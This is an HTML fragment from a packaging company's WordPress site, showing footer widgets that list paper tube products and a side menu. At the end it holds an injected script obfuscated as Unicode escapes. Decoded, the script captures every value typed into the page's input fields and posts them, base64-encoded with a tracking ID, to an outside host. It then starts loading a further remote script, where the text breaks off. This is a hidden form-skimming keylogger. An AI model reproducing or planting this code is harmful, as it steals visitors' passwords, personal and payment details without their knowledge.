													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 2px 0px 3px;" href="#" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 2px 0px 3px;" href="#" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 2px 0px 3px;" href="#" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-pinterest"></span>					</a>
												</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="block-9" class="widget mkdf-footer-column-3 widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p></p>



<p></p>



<p>Paper tube for food packaging</p>



<p>Paper tube food container</p>



<p>Paper tube for industrial packaging</p>



<p>Recycle paper tube container</p>



<p>100% organic food paper tubes</p>



<p>Paper tube for tea packaging</p>



<p>Paper tube packaging for cosmetic</p>



<p>Paper tube for cloth industrial</p>



<p>Paper tube packaging for garments</p>



<p>Paper tube packaging for supplement products </p>
</blockquote>
</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid mkdf-compact-spacing">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                                    </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="29px" height="29px" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
</svg>	</a>
	<div id="text-12" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><a href="https://biagiotti.qodeinteractive.com"><img loading="lazy" decoding="async" class="alignnone wp-image-3050 size-full" src="https://biagiotti.qodeinteractive.com/wp-content/uploads/2019/09/logo-for-sidebar.png" alt="v" width="166" height="93" /></a></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><h5><span style="color: #c1c1c1;">At vero eos et accusamus et iusto odio dignissimos qui blanditiis praesentium voluptatum.</span></h5></div></div>	
	<div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-square-icons text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d7d7d7" style="color: #d7d7d7;;margin: 0px 2px 0px 3px;" href="https://www.facebook.com/QodeInteractive/" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d7d7d7" style="color: #d7d7d7;;margin: 0px 2px 0px 3px;" href="https://twitter.com/QodeInteractive" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d7d7d7" style="color: #d7d7d7;;margin: 0px 2px 0px 3px;" href="https://www.instagram.com/qodeinteractive/" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d7d7d7" style="color: #d7d7d7;;margin: 0px 2px 0px 3px;" href="https://www.pinterest.com/qodeinteractive/" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-pinterest"></span>					</a>
												</div><div id="custom_html-4" class="widget_text widget mkdf-sidearea-bottom widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color: #ffffff;">Collections</span></h4>
<div style="font-style: italic; font-size:18px;">
	<p><a href="https://biagiotti.qodeinteractive.com/glowing-skin-is-a-result-of-proper-skincare/">Organic Collections</a></p>
	<p><a href="https://biagiotti.qodeinteractive.com/treat-your-makeup-like-jewelry-for-the-face/">ABCDEH Beauty - Forever Young</a></p>
	<p><a href="https://biagiotti.qodeinteractive.com/i-believe-that-all-women-are-pretty-without-makeup/">Pure Skin Solutions</a></p>
</div></div></div></section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/biagiotti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rohuja">
var ctotmhmj = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\